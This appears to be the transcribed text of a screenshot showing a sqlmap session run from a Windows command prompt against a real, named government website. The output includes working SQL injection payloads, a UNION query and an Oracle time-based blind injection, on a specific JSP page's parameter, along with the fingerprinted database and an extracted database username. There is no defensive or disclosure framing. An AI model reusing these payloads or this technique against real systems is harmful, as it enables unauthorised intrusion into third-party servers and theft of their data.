 管理员: 命令提示符
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:23:41
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[09:23:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://wf.smesd.gov.cn:80/ecdomain/portal/survey/admin/ShowSheets.j
sp?asid=1&sid=1' UNION ALL SELECT NULL,CHR(113)||CHR(100)||CHR(116)||CHR(115)||C
HR(113)||CHR(103)||CHR(85)||CHR(105)||CHR(118)||CHR(73)||CHR(121)||CHR(121)||CHR
(103)||CHR(98)||CHR(100)||CHR(113)||CHR(118)||CHR(114)||CHR(111)||CHR(113),NULL,
NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://wf.smesd.gov.cn:80/ecdomain/portal/survey/admin/ShowSheets.j
sp?asid=1&sid=1' AND 1086=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(73)||CHR(112)||
CHR(113),5) AND 'sLCC'='sLCC
---
[09:23:43] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[09:23:43] [INFO] fetching current user
current user:    'SDS_ZXQYGGFWPT_EC'
[09:23:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wf.smesd.gov.cn'
[*] shutting down at 09:23:43
C:\Users\Administrator>